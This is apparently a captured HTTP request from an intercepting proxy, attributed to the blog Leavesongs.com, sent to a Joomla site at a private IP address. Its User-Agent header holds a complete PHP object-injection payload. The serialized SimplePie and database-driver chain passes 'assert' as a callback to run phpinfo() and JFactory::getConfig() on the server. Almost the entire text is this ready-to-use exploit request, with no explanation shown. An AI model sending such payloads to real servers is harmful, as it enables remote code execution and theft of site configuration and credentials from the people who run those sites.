 Raw Params Headers Hex
GET /joomla/ HTTP/1.1
Host: 10.211.55.3
Accept: */*
Accept-Language: en
Cookie: 2327fc531895fb654993d5669d303b40=lvqfl2f3gi81h4rpbo6undoq03;
User-Agent:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:{
}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize"
;O:20:"JDatabaseDriverMysql":0:{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"ass
ert";s:10:"javascript";i:9999;s:8:"feed_url";s:37:"phpinfo();JFactory::getConfig();e
xit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i:1;}ð
Connection: close
Leavesongs.com – 离别歌